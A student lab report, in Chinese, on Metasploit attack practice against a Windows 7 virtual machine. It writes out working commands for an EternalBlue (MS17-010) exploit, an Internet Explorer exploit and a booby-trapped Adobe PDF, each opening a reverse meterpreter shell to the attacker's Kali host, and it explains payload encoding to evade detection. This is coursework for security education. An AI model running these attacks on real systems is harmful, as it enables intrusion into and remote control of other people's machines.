20211317李卓桐 Exp6 MSF攻防实践 实验报告

Exp6 MSF攻防实践

实践内容

-

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,尽量使用最新的类似漏洞;

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

1.4 成功应用任何一个辅助模块。

-

问题回答:

2.1.基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

2.2.实践总结与体会

2.3.离实战还缺些什么技术或步骤?

2.4.实践过程记录

实践过程记录

1.1一个主动攻击实践,尽量使用最新的类似漏洞;

- 首先是下载win7虚拟机,通过exploit-db.com的进行漏洞查询和攻击尝试,结果显示win10的漏洞较少,或难以攻破,故本次实验我们以win7系统为例。

- 下载Adobe Reader

- 暴力直接一点,先关闭win7的防火墙,这步相当于是省略了之前的免杀实验,将重心放在了漏洞利用上



- 查看win7 IP地址:192.168.121.132

- 打开kali,查看靶机漏洞,输入命令:nmap -sS -A -Pn --script smb-vuln-ms17-010 -P0 192.168.121.132

- 翻译成中文方便理解

启动Nmap 7.94SVN(https://nmap.org)2024-05-09 09:03 CST

状态:0:00:17已过;0台主机已完成(1台以上),1台正在进行服务扫描

服务扫描时间:约9.09%已完成;ETC:9:04(还剩0:01:00)

状态:0:00:59已过;0台主机已完成(1台以上),1台正在进行服务扫描

服务扫描时间:约45.45%已完成;ETC:09:05(还剩0:00:59)

192.168.121.132的Nmap扫描报告

主机已启动(0.00064s延迟)。

未显示:989个关闭的tcp端口(重置)

端口状态服务版本

135/tcp开放msrpc Microsoft Windows RPC

139/tcp开放式netbios ssn Microsoft Windows netbios ss

445/tcp open microsoft ds microsoft Windows 7-10 microsoft ds(工作组:workgroup)

3389/tcp-打开-tcpwrapped

5357/tcp开放式http&&Microsoft HTTPAPI httpd 2.0(SSDP/UPnP)

.http服务器头:Microsoft HTTPAPI/2.0

49152/tcp开放msrpc Microsoft Windows RPC

49153/tcp开放msrpc Microsoft Windows RPC

49154/tcp开放msrpc Microsoft Windows RPC

49155/tcp开放msrpc Microsoft Windows RPC

49156/tcp开放msrpc Microsoft Windows RPC

49157/tcp开放msrpc Microsoft Windows RPC

MAC地址:00:0C:29:ED:9F:FF(VMware)

未检测到支持颜色管理的设备设备类型:通用

运行:Microsoft Windows 7.2008.8.1

操作系统CPE:CPE:/o:microsoft.com/windows_7::-CPE:/o:microsoft.com/windows_7::sp1 CPE:/o:microsoft.com/windows_server/2008::sp1 CPE:/o:microsoft:windows_server2008:r2 CPE:/o:microsoft:windows_8 CPE:/o.microsoft.com/windows_8.1

操作系统详细信息:Microsoft Windows 7 SP0-SP1、Windows Server 2008 SP1、Windows服务器2008 R2、Windows 8或Windows 8.1 Update 1

网络距离:1跳

服务信息:主机:20211317LZT;操作系统:Windows;CPE:CPE:/o:microsoft:windows

主机脚本结果:

|smb-vuln-ms17-010:

脆弱的:

Microsoft SMBv1服务器中存在远程代码执行漏洞(ms17-010)

状态:脆弱。

ID:CVE:CVE-2017-0143

风险因素:高。

Microsoft SMBv1中存在一个关键的远程代码执行漏洞。

.服务器(ms17-010)。

是 啊

|披露日期:2017-03-14

|参考文献:

是 啊https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

是 啊https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

我很抱歉。https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

追踪路线

跃点RTT地址

1.64毫秒192.168.121.132

已执行操作系统和服务检测。请在上报告任何不正确的结果https://nmap.org/submit/ .

Nmap完成:77.87秒内扫描1个IP地址(1个主机启动)

可以看到有该ms17-010漏洞

- 打开msfconsole

- 设置靶机IP地址,进行攻击

use exploit/windows/smb/ms17_010_eternalblue //调用渗透模块(也可直接use 0)

set rhost 192.168.121.132 //设置靶机IP地址

exploit

- 获得了目标主机的shell命令行,可以执行相关命令



1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;



use exploit/windows/browser/ms11_003_ie_css_import

set payload windows/meterpreter/reverse_tcp

set srvhost 192.168.121.130 //监听主机kali的IP地址

set lhost 192.168.121.130 //监听主机kali的IP地址

set uripath 4308

exploit



- 在win7中用IE浏览器进行访问我们得到的url链接:http://192.168.121.130:8080/4308

- Kali中有对应的反馈

- 按回车输入以下代码:

sessions

- 输入shell进行测试,然后输入

sessions -i 1



1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞

- 进入msf,查找adobe漏洞

search adobe



- 选择第九条漏洞,依次输入如下代码

use 9 //调用渗透模块

set payload windows/meterpreter/reverse_tcp //调用meterpreter载荷,反向连接到渗透机

set lhost 192.168.121.130 //设置Kali Linux的IP地址

set lport 4308 //设置本地监听端口

set FILENAME 20211302.pdf //设置带有后门程序的PDF文件

set target 0

exploit

- 文件创建成功,利用远程链接将文件复制到win7中,在win7中使用adobe reader9.0打开该pdf文件

- Metasploit开启shell监听会话

use exploit/multi/handler //使用handler监听模块

set payload windows/meterpreter/reverse_tcp //回弹一个tcp连接

set LHOST 192.168.121.130 //设置监听IP地址(跟PDF木马文件一致)

set LPORT 4308 //设置监听的端口(跟PDF木马文件一致)

exploit

- kali主机即可获取到目标的命令行



1.4 成功应用任何一个辅助模块

-

选择metasploit的auxiliary(辅助模块): 包含扫描、fuzz测试、漏洞挖掘、⽹络协议欺骗等程序。

-

使用PortScan进行端口扫描,命令如下:

use auxiliary/scanner/portscan/tcp

set rhosts 192.168.121.132

exploit

- 结果如下,我们可以看到,metasploit帮助我们获取了目标已经开放的端口,由此我们可以推测出靶机可能存在的漏洞和可能提供的服务,进而完成后续攻击。

问题回答

用自己的话解释什么是exploit,payload,encode.

-

Exploit(漏洞利用):

漏洞利用,可以想象我们手头有一个能打开别人家锁的小工具。这个工具专门针对某个特定的锁(软件或系统中的漏洞)设计,能够巧妙地利用这个漏洞,打开通往系统内部的大门。在MSF框架中,exploit就是一个脚本或模块,它利用目标系统中的安全漏洞,比如缓冲区溢出、未经授权的访问路径等,目的是在目标系统上获得执行代码的能力。 -

Payload(有效载荷):

如果说exploit是开门的工具,那么payload就是进门后你要做的事情,可以理解成放置一枚定时炸弹。在MSF中,payload就是一旦漏洞利用成功后,你想要在目标系统上执行的实际代码片段。也就是获取一个远程控制的shell(命令行界面),以便进一步控制目标机器,或者是执行特定的恶意操作,比如数据窃取、文件下载等。payload是实现攻击目的的关键代码。 -

Encode(编码):

编码就像是给我们的攻击指令穿上了一层隐身衣。在网络传输过程中,直接发送恶意payload可能会被防火墙或入侵防御系统(IPS)识别并拦截。因此,通过编码,可以对payload进行改造,让它看起来像是无害的数据,从而绕过安全检测。编码技术包括但不限于添加多余的字符、改变字符顺序或使用特殊编码方案,使得payload能够在不被察觉的情况下到达目的地,并在那里被正确解码执行。在MSF中,你通常可以选用不同的编码器来提高payload的隐蔽性和成功率。

学习心得体会

网络攻防还是很有意思的,虽然实验比较繁琐,也只是照猫画虎循规蹈矩来做,但是在做实验的时候确实有种黑客的感觉,这次MSF攻防更让我有这种感觉,实验中我也了解了windows系统的许多漏洞,为了让攻击能够成功,我准备的环境是尽可能老一点的win7系统,实验中我也发现msf确实很实用,几次实验下来有一半都要用到msf,可以说是攻击神器了。

离实战还缺些什么技术或步骤?

其实实验还是远远比不上实战,感觉只是找了一种相对简单的方式进行模拟,省略了很多流程,如社工攻击、漏洞分析和研究、绕过技术,甚至是攻与防的比拼等环节,对于如何绕过防火墙、入侵检测没有深入研究,包括社工攻击的方式如钓鱼链接或者木马程序也没有模拟,同时我们是针对win7进行的实验,也不是完全最新的漏洞,而实际上这些漏洞在最新的系统中可能已经更新修补。